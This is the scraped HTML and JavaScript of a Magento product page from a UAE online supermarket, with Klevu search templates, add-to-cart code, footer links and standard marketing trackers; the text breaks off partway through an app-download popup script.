                            <%=helper.render('klevuQuickAutoSuggestions',scope) %>
                        </div>
                    </section>
                </header>

                <% if(data.showQuickFacetedLayoutCharLimitMessage == true) { %>
                <% var quickFacetedLayoutMessage = (data.quickFacetedLayoutMinCharsTextValue) ?
                data.quickFacetedLayoutMinCharsTextValue : ""; %>
                <% if(quickFacetedLayoutMessage != "") { %>
                <span class="kuFacetedLayoutMinCharText"><%= helper.translate(quickFacetedLayoutMessage) %></span>
                <% } %>
                <% } else { %>
                <% if(data.query.productList) { %>
                <%=helper.render('klevuQuickTemplateResultsHeadingTitle',scope,data,"productList") %>
                <%= helper.render('klevuQuickTemplateTabResults',scope) %>
                <%= helper.render('klevuQuickProducts',scope) %>
                <%= helper.render('klevuQuickOtherContent',scope) %>
                <% } else { %>
                <div class="kuSearchPersonalizationsContainer">
                    <%= helper.render('klevuSearchPersonalizations',scope) %>
                </div>
                <% } %>
                <% } %>

                <footer ku-container data-container-id="ku_quick_main_footer_container" data-container-role="footer">
                    <section ku-block data-block-id="ku_quick_main_footer_sub_panel"></section>
                    <section ku-block data-block-id="ku_quick_main_footer_banner">
                        <%=helper.render('klevuQuickPromotionBanner',scope,data,"bottom") %>
                    </section>
                </footer>
                <%= helper.render('customBlockBottom',scope) %>
            </div>
        </div>
    </div>
</script>
<script type="template/klevu" id="klevuQuickProductBlockCustom">
    <%
    var updatedProductName = dataLocal.name;
    if(klevu.search.modules.kmcInputs.base.getSkuOnPageEnableValue()) {
    if(klevu.dom.helpers.cleanUpSku(dataLocal.sku)) {
    updatedProductName += klevu.dom.helpers.cleanUpSku(dataLocal.sku);
    }
    }
    %>
    <li ku-product-block class="klevuProduct quick-search" data-id="<%=dataLocal.id%>">
        <div class="search-popup first-section">
            <a title="<%= updatedProductName %>" target="_self" href="<%=dataLocal.url%>" data-id="<%=dataLocal.id%>"
               class="klevuQuickProductInnerBlock trackProductClick kuTrackRecentView"
               data-bind="scope: 'product_available_purchase'">
                <% if(dataLocal.available_purchase_timer=='Yes') { %>
                    <span class="klevu-timer-span hide-content no-timer-span-for-prod-<%=dataLocal.id%>"
                          data-bind="event: {load: checkAvailability('<%=dataLocal.id%>','<%=dataLocal.available_purchase_start_date%>','<%=dataLocal.available_purchase_end_date%>')},">
                    </span>
                <% } %>
                <div class="klevuProductItemTop">
                    <div class="klevuQuickImgWrap">
                        <div class="klevuQuickDiscountBadge"><strong><%=dataLocal.stickyLabelHead%></strong></div>
                        <img src="<%=dataLocal.image%>" origin="<%=dataLocal.image%>"
                             onerror="klevu.dom.helpers.cleanUpProductImage(this)" alt="<%=updatedProductName%>"/>
                    </div>
                </div>
            </a>
        </div>
        <div class="search-popup second-section">

            <div class="klevuProductItemBottom">
                <div class="klevuQuickProductDescBlock">
                    <div title="<%= updatedProductName %>" class="klevuQuickProductName kuClippedOne product-item-name">
                            <a title="<%= updatedProductName %>" target="_self" href="<%=dataLocal.url%>" data-id="<%=dataLocal.id%>"
                               class="">
                                <div class="product-item-link">
                                    <%= updatedProductName %>
                                </div>
                            </a>
                    </div>
                    <% if(dataLocal.country_of_origin) { %>
                    <div class="item-country">
                        <span><%=dataLocal.country_of_origin%></span>
                    </div>
                    <% } else { %>
                    <div class="item-country">
                        <span></span>
                    </div>
                    <% } %>
                    <% if(dataLocal.pack_weight_info) { %>
                    <div class="item-extra-info">
                        <span><%=dataLocal.pack_weight_info%></span>
                    </div>
                    <% } else { %>
                    <div class="item-extra-info">
                        <span></span>
                    </div>
                    <% } %>
                    <% if(dataLocal.inStock && dataLocal.inStock != "yes") { %>
                    <%=helper.render('quickProductStock', scope, data, dataLocal) %>
                    <% } else { %>
                    <% if(klevu.search.modules.kmcInputs.base.getShowPrices()) { %>

                    <% if(dataLocal.additionalDataToReturn) { %>
                        <%
                        var zonePrice = 0;
                        var zoneSpecialPrice = 0;
                        var additionalData = JSON.parse(dataLocal.additionalDataToReturn || '{}');
                        var clusterPrices = additionalData.cluster_prices || [];
                        %>
                                            <% } %>
                    <% if(zonePrice && zonePrice != 0) { %>
                    <div class="klevuQuickProductPrice kuClippedOne price-box">
                        <% if(zonePrice != zoneSpecialPrice){ %>
                        <div class="klevuQuickSalePrice klevuQuickSpecialPrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%=helper.processCurrency(null,parseFloat(zoneSpecialPrice))%>
                            </span>
                        </div>
                        <div class="klevuQuickOrigPrice">
                            <%= helper.processCurrency(dataLocal.currency,parseFloat(zonePrice)) %>
                        </div>
                        <% }else { %>
                        <div class="klevuQuickSalePrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount"><%= helper.processCurrency(null,parseFloat(zonePrice)) %></span>
                        </div>
                        <% } %>
                    </div>
                    <% }else { %>
                    <div class="klevuQuickProductPrice kuClippedOne price-box">
                        <%
                        var kuTotalVariants = klevu.dom.helpers.cleanUpPriceValue(dataLocal.totalVariants);
                        var kuStartPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.startPrice,dataLocal.currency);
                        var kuSalePrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.salePrice,dataLocal.currency);
                        var kuPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.price,dataLocal.currency);
                        %>
                        <% if(!Number.isNaN(kuTotalVariants) && !Number.isNaN(kuStartPrice)) { %>
                        <div class="klevuQuickSalePrice kuStartPrice">
                            <span class="klevuQuickPriceGreyText"><%=helper.translate("Starting at")%></span>
                            <span><%=helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.startPrice))%></span>
                        </div>
                        <% } else if(!Number.isNaN(kuSalePrice) && !Number.isNaN(kuPrice) && (kuPrice > kuSalePrice)){
                        %>
                        <div class="klevuQuickSalePrice klevuQuickSpecialPrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%=helper.processCurrency(null,parseFloat(dataLocal.salePrice))%>
                            </span>
                        </div>
                        <div class="klevuQuickOrigPrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.price)) %>
                        </div>

                        <% } else if(!Number.isNaN(kuSalePrice)) { %>
                        <div class="klevuQuickSalePrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%= helper.processCurrency(null,parseFloat(dataLocal.salePrice)) %></span>
                                </div>
                        <% } else if(!Number.isNaN(kuPrice)) { %>
                        <div class="klevuQuickSalePrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%= helper.processCurrency(null,parseFloat(dataLocal.salePrice)) %></span>
                                </div>
                        <% } %>
                    </div>
                    <% } %>
                    <%=helper.render('searchResultProductVATLabelQuick', scope, data, dataLocal) %>
                    <% } %>
                    <% } %>
                </div>
            </div>
            <div class="kuClearLeft"></div>
            <%=helper.render('quickSearchProductAddToCart',scope,data,dataLocal) %>
        </div>
    </li>
</script>
<script type="template/klevu" id="quickSearchProductAddToCartCustom">
    <% if(dataLocal.inStock != "no") { %>
    <% var addToCartCaption = klevu.search.modules.kmcInputs.base.getAddToCartButtonCaption(); %>
    <% if(addToCartCaption && addToCartCaption.indexOf("<img") !== -1) { %>
    <div class="kuAddtocart quickProductListing" data-id="<%=dataLocal.id%>" data-bind="scope: 'qty_change'">
        <a target="_self" href="javascript:void(0)" class="kuBtn  kuLandingAddToCartBtn" role="button" tabindex="0"
           area-label="Add to cart"><%= addToCartCaption %></a>
    </div>
    <% } else { %>

    <div class="kuAddtocart quickProductListing" data-id="<%=dataLocal.id%>" data-bind="scope: 'qty_change'">
        <% if(dataLocal.gift_item && dataLocal.gift_item == 'Yes' || dataLocal.product_option_group) { %>
        <a target="_self" href="javascript:void(0)" class="kuBtn kuBtnDark kuLandingAddToCartBtn" role="button"
           tabindex="0" area-label="<%= addToCartCaption %>" data-add-to-cart-btn-id="<%=dataLocal.id%>"
           data-add-to-cart-btn-sku="<%=dataLocal.sku%>"
           data-product-option-group-product="<%=dataLocal.product_option_group%>"
           data-is-age-restricted-product="<%=dataLocal.klevu_verification_code%>"
           data-detail-page-url="<%=dataLocal.url%>" data-bind="click: redirectHandle"
        ><%=helper.translate(addToCartCaption) %></a>
        <% } else { %>
        <div class="control qty-change-control"
             data-qtyincrementsection-product-id="<%=dataLocal.id%>"
             data-qtyincrementsection-product-sku="<%=dataLocal.sku%>" style="display: none;">
            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="<%=dataLocal.id%>">-
            </button>
            <input type="number" name="qty"
                   id="qty-<%=dataLocal.id%>" input-qty-product="qty-<%=dataLocal.id%>"
                   input-qty-product-sku="qty-<%=dataLocal.sku%>" maxlength="12"
            <% if(dataLocal.minAddToCartQty) { %>
            qty-min-allowed="<%=dataLocal.minAddToCartQty%>"
            value="<%=dataLocal.minAddToCartQty%>"
            <% } else { %>
            qty-min-allowed="1"
            value="1"
            <% } %>
            title="Qty"
            data-bind="event: {load: fillQty('<%=dataLocal.id%>')},"
            class="input-text qty" readonly="" data-validate="null">
            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="<%=dataLocal.id%>">+
            </button>
        </div>
        <a target="_self" href="javascript:void(0)" class="kuBtn kuBtnDark kuLandingAddToCartBtn" role="button"
           tabindex="0" area-label="<%= addToCartCaption %>" data-add-to-cart-btn-id="<%=dataLocal.id%>"
           data-add-to-cart-btn-sku="<%=dataLocal.sku%>" data-add-to-cart-btn-name="<%=dataLocal.name%>" data-add-to-cart-btn-price="<%=dataLocal.price%>"
           data-is-age-restricted-product="<%=dataLocal.klevu_verification_code%>"
           data-bind="click: addToCartFromPopup"
        ><%=helper.translate(addToCartCaption) %></a>
        <% } %>
    </div>
    <% } %>
    <% } %>
</script>
<div class="qwerty-html" style="display: none" data-bind="scope: 'addItemFlow'">
	<div class="add_item_details">
		<div class="timer-close-msg">
			<div class="close" data-bind="click: cancelAddItemAction">X</div>
			<div class="timer-msg">
				<p class="timer"></p>
				<p class="message">Remaining Time</p>
			</div>
		</div>
		<button type="button" name="confirm_add_item" value="confirm_add_item"
				id="confirm_add_item" disabled="disabled" data-bind="click: confirmAddItemAction">
            Confirm		</button>
	</div>
	<div class="item_details" data-bind="click: showDetailedItemList">
		<p><span class="number_of_item">0</span> items</p>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "addItemFlow": {
                        "component": "Picker_CustomerSubstitution/js/addItemFlow",
                        "customerLoginFlag": false                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Sign up to our newsletter now</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.grandiose.ae/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter&#x20;E-mail"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="SIGN&#x20;UP"
                        type="submit"
                        aria-label="Subscribe">
                    <span>SIGN UP</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script>
    require(['jquery','Ktpl_AdjustTracking/js/adjust', 'mage/validation'], function($, adjustTrack) {
        $('#newsletter-validate-detail').on('submit', function(e) {
            const form = $(this);
            if (form.validation() && form.validation('isValid')) {
                adjustTrack.trackNewsLetter($('#newsletter').val());
            }
        });
    });
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer_container">
<div class="footer_links">
<div class="footer-social"><a class="footer-logo" href="https://www.grandiose.ae/"><img src="https://www.grandiose.ae/media/wysiwyg/new260-x-75.png" alt="logo"></a> <span class="follow-link">Follow, Like, Say hello to us</span>
<ul class="social-icon">
<li><a href="https://www.facebook.com/GrandioseUAE" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/facebook.png" alt="facebook"></a></li>
<li><a href="https://www.instagram.com/grandioseuae/?hl=en" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/insta.png" alt="instagram"></a></li>
<li><a href="https://www.linkedin.com/company/grandiose-supermarket" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/linkdin.png" alt="linkdin"></a></li>
<li><a href="https://twitter.com/grandioseuae?lang=en" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/twitter.png" alt="twitter"></a></li>
<li><a><span class="grandiose">@GrandioseUAE</span></a></li>
</ul>
<p>We are what we consume.<br>Shop responsibly.</p>
</div>
<div class="footer_links_list account">
<h2>MY ACCOUNT</h2>
<ul class="footer_link">
<li><a href="https://www.grandiose.ae/customer/account/">Dashboard </a></li>
<li><a href="https://www.grandiose.ae/customer/address/">Address Board</a></li>
<li><a href="https://www.grandiose.ae/sales/order/history/">Track Orders</a></li>
</ul>
</div>
<div class="footer_links_list use_link">

<h2>MORE</h2>
<ul class="footer_link">
<li><a href="https://www.grandiose.ae/about-us/">About Us</a></li>
<li><a href="https://www.grandiose.ae/grandiose-life">Grandiose Life</a></li>
<li><a href="https://www.grandiose.ae/grandiose-recipe">Recipes</a></li>
<li><a href="https://www.grandiose.ae/stores">Stores Location</a></li>
<li><a href="https://www.grandiose.ae/terms-condition/">Terms & Conditions</a></li>
<li><a href="https://www.grandiose.ae/privacy-policy/">Privacy Policies</a></li>
<li><a href="https://www.grandiose.ae/return-refund-policy/">Returns & Refund</a></li>
<li><a href="https://www.grandiose.ae/grandiose-plus-faq/"> Grandiose Plus FAQs</a></li>
</ul>
</div>
<div class="footer_links_list help_support">
<h2>HELP & SUPPORT</h2>
<ul class="footer_link">
<li><a href="mailto:support@grandiose.ae">support@grandiose.ae</a></li>
<li><a href="tel:8007425"><span class="call_us">800 22 444</span> <span class="call_small"></span></a></li>
<li><a href="https://www.grandiose.ae/contact/">Contact Us</a></li>
<li><a href="https://career.grandiose.ae/c/" target="_blank" rel="noopener">Careers</a></li>
</ul>
</div>
</div>
<div class="store_information">
<div class="app_info">
<h2>DOWNLOAD OUR APP</h2>
<ul class="app_icon">
<li><a href="https://apps.apple.com/us/app/grandiose-supermarket/id1534020722" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/app_store.png" alt="App Store"></a></li>
<li><a href="https://play.google.com/store/apps/details?id=net.grandiose.retail" target="_blank" rel="noopener"><img src="https://www.grandiose.ae/media/wysiwyg/google_pay.png" alt="Google Pay"></a></li>
</ul>
</div>
<div class="payment_info">
<h2>PAYMENT METHOD</h2>
<ul class="payment_icon">
<li><a href="https://www.grandiose.ae/"><img src="https://www.grandiose.ae/media/wysiwyg/payment-icon.png" alt="Payment"></a></li>
<li> </li>
</ul>
</div>
<div class="tread_info">
<ul class="tread_icon">
<li><a href="https://www.grandiose.ae/#/"><img src="https://www.grandiose.ae/media/wysiwyg/tread.png" alt="tread"></a></li>
</ul>
</div>
</div>
<div class="footer_category_link">
<ul class="category_link">
<li style="list-style-type: none;">
<ul class="category_link">
<li class="cat_title">RECOMMENDED CATEGORIES:</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fruits-vegetables" title="Fruits & Vegetables"><span>Fruits & Vegetables</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/dairy-eggs" title="Dairy & Eggs"><span>Dairy & Eggs</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/bakery" title="Bakery"><span>Bakery</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/meat-poultry" title="Meat & Poultry"><span>Meat & Poultry</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fish-seafood" title="Fish & Seafood"><span>Fish & Seafood</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/frozen" title="Frozen"><span>Frozen</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/beverage" title="Beverage"><span>Beverage</span></a>
</span>
</li>
<li></li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/household" title="Household"><span>Household</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/pet-care" title="Pet Care"><span>Pet Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/baby-care" title="Baby Care"><span>Baby Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/more" title="Other"><span>Other</span></a>
</span>
</li>
</ul>
<ul class="category_link">
<li class="cat_title">PEOPLE ARE SEARCHING FOR:</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fruits-vegetables" title="Fruits & Vegetables"><span>Fruits & Vegetables</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/dairy-eggs" title="Dairy & Eggs"><span>Dairy & Eggs</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/bakery" title="Bakery"><span>Bakery</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/meat-poultry" title="Meat & Poultry"><span>Meat & Poultry</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/fish-seafood" title="Fish & Seafood"><span>Fish & Seafood</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/frozen" title="Frozen"><span>Frozen</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/beverage" title="Beverage"><span>Beverage</span></a>
</span>
</li>
<li></li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/household" title="Household"><span>Household</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/pet-care" title="Pet Care"><span>Pet Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/baby-care" title="Baby Care"><span>Baby Care</span></a>
</span>
</li>
<li><span class="widget block block-category-link-inline">
    <a href="https://www.grandiose.ae/more" title="Other"><span>Other</span></a>
</span>
</li>
<li> </li>
</ul>
</li>
</ul>
<div class="footer_bottom"><span class="favourite">Your favourite neighborhood supermarket</span>
<div class="toggle_info">
<p><strong>Fast and Fresh</strong></p>
<p>We know that's how you like your grocery delivered to your doorstep. Explore a wider selection of products, enjoy exclusive promotions, and get the products you love in no time when you order online at Grandiose.ae, the most exciting virtual version of your favorite neighborhood supermarket, Grandiose.</p>
<p> </p>
<p><strong>Best prices on products you love</strong></p>
<p>Affordability comes first. We appreciate value for money. Enjoy discounts and promotions on your top favorites. Using the app entitles you to exclusive offers. </p>
<p> </p>
<p><strong>A whole new level of freshness</strong></p>
<p>Our product quality is our promise. Apart from our most competitive last mile team, our unique supply chain, world class warehouse, dedicated fleet and strong partnerships with brands and suppliers ensure that the products we deliver are within top standards in terms of freshness and quality.</p>
<p> </p>
<p><strong>The best of all worlds</strong></p>
<p>Ever felt grocery shopping online is limiting when it comes to product selection? We make certain that we have the widest selection of products in all categories from fruits and vegetables, meat, poultry and seafood, dairy, deli, grocery staples, home and personal care, beauty and babies, pets, food from all over the world, to freshly baked products, organic and diet specific ranges. </p>
<p> </p>
<p><strong>Delivered with care</strong></p>
<p>Our packing team are experts in the art of product handling. We guarantee that the products we deliver are prepared clean, packed with care and sealed with safety.</p>
<p> </p>
<p><strong>We are wherever you are</strong></p>
<p>We deliver across the Emirates. Our dedicated fleet operates 7 days a week to reach you wherever you are.</p>
</div>
</div>
</div>
</div><script>!(function (s,a,e,v,p,d,n,t,z) {if (s.sadqas) return;n=s.sadqas=function (){n.callMethod ? n.callMethod.apply(n,arguments):n.queue.push(arguments);};if (!s._sadq) s._sadq=n;n.push=n;n.loaded=!0;n.version="1.0";n.queue=[];t=a.createElement(e);t.async=!0;t.src=v+"?"+p+"="+d;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z);})(window, document, "script", "https://regnapps.app/app/grandiose.js", "appId", "76999766534");</script></div></div></footer><span style="display:none;">
    <span id="klevu_sessionId"></span>
    <span id="klevu_loginCustomerGroup"></span>
    <span id="klevu_loginCustomerEmail"></span>
    <span id="klevu_shopperIP"></span>
</span>

<script>
    var updateKlevuSessionDataElementsFromLocalStorage = function() {
        var klevuLocalStorage = JSON.parse(window.localStorage.getItem(
            'klv_mage'
        ) || '{}');
        var klevuLocalStorageCustomerData = klevuLocalStorage.customerData;

        document.getElementById('klevu_sessionId').innerText = klevuLocalStorageCustomerData.hasOwnProperty('session_id')
            ? klevuLocalStorageCustomerData.session_id
            : '';
        document.getElementById('klevu_loginCustomerGroup').innerText = klevuLocalStorageCustomerData.hasOwnProperty('customer_group_id')
            ? klevuLocalStorageCustomerData.customer_group_id
            : '';
        document.getElementById('klevu_loginCustomerEmail').innerText = klevuLocalStorageCustomerData.hasOwnProperty('id_code')
            ? klevuLocalStorageCustomerData.id_code
            : '';
        document.getElementById('klevu_shopperIP').innerText = klevuLocalStorageCustomerData.hasOwnProperty('shopper_ip')
            ? klevuLocalStorageCustomerData.shopper_ip
            : '';
    }
    updateKlevuSessionDataElementsFromLocalStorage();

    document.addEventListener(
        'klevu.customerData.loaded',
        updateKlevuSessionDataElementsFromLocalStorage
    );
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.grandiose.ae\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.grandiose.ae\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.grandiose.ae\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
        <!-- CRITEO ONETAG MAGENTO 2 EXTENSION VERSION 1.1.7 -->
            <!-- START OF CRITEO ONETAG -->
            <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=79817" async="true"></script>
            <script type="text/javascript">
                var deviceType = (window.innerWidth <= 767) ? 'm' : (window.innerWidth >= 980) ? 'd' : 't';
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push({"event": "setSiteType", "type": deviceType, "ecpplugin": "magento2-1.1.7"});
                window.criteo_q.push( {"event":"setAccount","account":"79817"},
{"event":"setEmail","email":""},
{"event":"viewItem","item":"53209"} );
            </script>
            <!-- END OF CRITEO ONETAG -->            <script type="text/javascript">
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    "event": "crto_productpage",
                    "crto": {"email":"","products":"53209"}
                });
            </script><script type="text/javascript">
    var klevu_cms_module_enabled=true;
</script>
<script type="text/javascript">
// Enable CMS for klevu template
	var klevu_cmsSearchEnabled = false;
     
</script>
        <script type="text/javascript">

        klevu_addToCartEnabled = true;      // or false to disable
        klevu_uc_userOptions = {
            addToCartButton: 'Add to Basket'  	// Custom button text
        };
        var is_disabled = false;
        function klevu_addtocart(id, url, qty) {
            if (is_disabled) {
                return;
            }

            let detailUrl=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-detail-page-url');
            if(detailUrl){
                window.location.href=detailUrl;
                return;
            }
            is_disabled = true;
            jQuery(".kuAddtocart[data-id=" + id + "]").find('a').addClass('disabled');
            var originalText = jQuery(".kuAddtocart[data-id=" + id + "]").find('a').html();
            jQuery(".kuAddtocart[data-id=" + id + "]").find('a').html('adding...');
            if (id.includes("-")) {
                id = id.split("-")[0];
            }

            if(jQuery(event.target).closest('.kuAddtocart').find('.input-text.qty').val()<=0){
                jQuery(event.target).closest('.kuAddtocart').find('.input-text.qty').val(jQuery(event.target).closest('.kuAddtocart').find('.input-text.qty').attr('qty-min-allowed'))
            }

            var form = document.createElement("form");
            form.setAttribute("data-role", "tocart-form");
            form.setAttribute("action", "https://www.grandiose.ae//checkout/cart/add/product/" + id);
            form.setAttribute("method", "post");
            form.setAttribute("style", "display:none;");

            var productInput = document.createElement("input");
            productInput.setAttribute("type", "hidden");
            productInput.setAttribute("name", "product");
            productInput.setAttribute("value", id);

            var formKey = document.createElement("input");
            formKey.setAttribute("type", "hidden");
            formKey.setAttribute("name", "form_key");
            formKey.setAttribute("value", document.querySelector('[name="form_key"]').value);

            var button = document.createElement("button");
            button.setAttribute("type", "submit");
            button.setAttribute("title", "Add to Cart");
            button.setAttribute("class", "action tocart primary");

            form.appendChild(productInput);
            form.appendChild(formKey);
            form.appendChild(button);
            document.body.appendChild(form);

            var data = jQuery('form').serialize();

            data += '&product_page=false';


            jQuery.ajax({
                url: "https://www.grandiose.ae//checkout/cart/add/product/" + id,
                data: data,
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    //jQuery('body').trigger(self.options.processStart);

                },
                success: function (res) {
                    if (res.backUrl) {
                        eventData = {
                            'form': form,
                            'redirectParameters': []
                        };
                        // trigger global event, so other modules will be able add parameters to redirect url
                        jQuery('body').trigger('catalogCategoryAddToCartRedirect', eventData);

                        if (eventData.redirectParameters.length > 0 &&
                            window.location.href.split(/[?#]/)[0] === res.backUrl
                        ) {
                            parameters = res.backUrl.split('#');
                            parameters.push(eventData.redirectParameters.join('&'));
                            res.backUrl = parameters.join('#');
                        }
                        _redirect(res.backUrl);
                    }else{
                        require([
                            'Ktpl_AdjustTracking/js/adjust',
                        ], function (adjustTrack) {
                            let sku=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-addtocart-product-sku');
                            let name=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-add-to-cart-btn-name');
                            let price=jQuery(".kuAddtocart[data-id=" + id + "]").find('a').attr('data-add-to-cart-btn-price');
                            let productQty = jQuery('#qty-' + id).attr('qty-min-allowed');
                            adjustTrack.trackItemAddToCart(sku, name, price, productQty);
                        });
                        jQuery('div[data-qtyincrementsection-product-id="'+id+'"]').show();
                        jQuery('button[data-addtocart-product-id="'+id+'"]').hide();
                        jQuery('a[data-add-to-cart-btn-id="'+id+'"]').hide();
                    }
                    is_disabled = false;
                    jQuery(".kuAddtocart[data-id=" + id + "]").find('a').removeClass('disabled');
                    jQuery('a[data-add-to-cart-btn-id="'+id+'"]').trigger('customAjaxAddToCart');
                    jQuery(".kuAddtocart[data-id=" + id + "]").find('a').html(originalText);
                }
            });
        }


        function _redirect(url) {
            var urlParts, locationParts, forceReload;

            urlParts = url.split('#');
            locationParts = window.location.href.split('#');
            forceReload = urlParts[0] === locationParts[0];

            window.location.assign(url);

            if (forceReload) {
                window.location.reload();
            }
        }


    </script>
<script type="text/javascript">
    require([
        'jquery',
        'Ktpl_AdjustTracking/js/adjust'
    ], function ($,adjustTrack) {
            /*adjustTrack.setEnableStatus();*/
            adjustTrack.setCustomerLoginFlag(false);
            //adjustTrack.trackProductSearch();
                        $(document).ready(function () {
                setTimeout(function () {
                    adjustTrack.trackEveryPageView(
                        $('html').attr('lang') || 'en'
                    );
                }, 1000); // to get customer details
            });
    });
</script>
<input type="hidden"
       id="message_age_restricted_products_title"
       value="Age Restricted Product">
<input type="hidden"
       id="message_age_restricted_products_message"
       value="You must be over 18 years old to purchase this product">
<input type="hidden"
       id="message_age_restricted_products_agree"
       value="I am over 18 years old">
<input type="hidden"
       id="message_age_restricted_products_not_agree"
       value="I am not over 18 years old">

<div id="downloadable-app-modal" style="display:none;">
    <div class="popup-content">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="downloadable-top-banner">
<img src="https://www.grandiose.ae/media/wysiwyg/downloadable-banner.png" width="315" height="175" alt="Downloable App Banner" />
</div>
<div class="downlodable-banner-content">
<img src="https://www.grandiose.ae/media/wysiwyg/gag-popup-logo.png" alt="GAG Logo" width="62" height="62" />
<h3>Get Grandiose App</h3>
<div class="down-text"><span class="txt">For Better Experience</span><span class="txt">App Exclusive Features</span></div>
<a href="#" class="btn action-primary downlodable-btn">DOWNLOAD THE APP NOW</a>
<a href="#" class="btn action-secondary">CONTINUE ON WEB</a>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style type="text/css">
aside.modal-popup.download-app-popup-main.modal-slide._show {
    z-index: 1000001 !important;
}
</style></div>    </div>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'Magento_Ui/js/modal/modal',
        'Ktpl_MoEngageTracking/js/moengage'
    ], function ($, modal, moEngage) {
        var popup;
        var options = {
            type: 'popup',
            responsive: true,
            innerScroll: true,
            title: 'Downloadable App',
            modalClass: 'download-app-popup-main',
            buttons: [],
            closed: function () {
                //  setCookie('first_visit', 'seen', 1);
            }
        };

        function getCookie(name) {
            let value = "; " + document.cookie;
            let parts = value.split("; " + name + "=");
            if (parts.length === 2) return parts.pop().split(";").shift();
        }

        function isIPad() {
            return (
                (navigator.userAgent.includes("iPad")) || // Classic iPads
                (navigator.platform === "MacIntel" && navigator.maxTouchPoints > 1) // iPadOS spoofing as Mac
            );
        }

        function downloadRedirect() {
            var userAgent = navigator.userAgent || navigator.vendor || window.opera;
            var appStoreURL = "";
            var device = '';
            if (/android/i.test(userAgent)) {
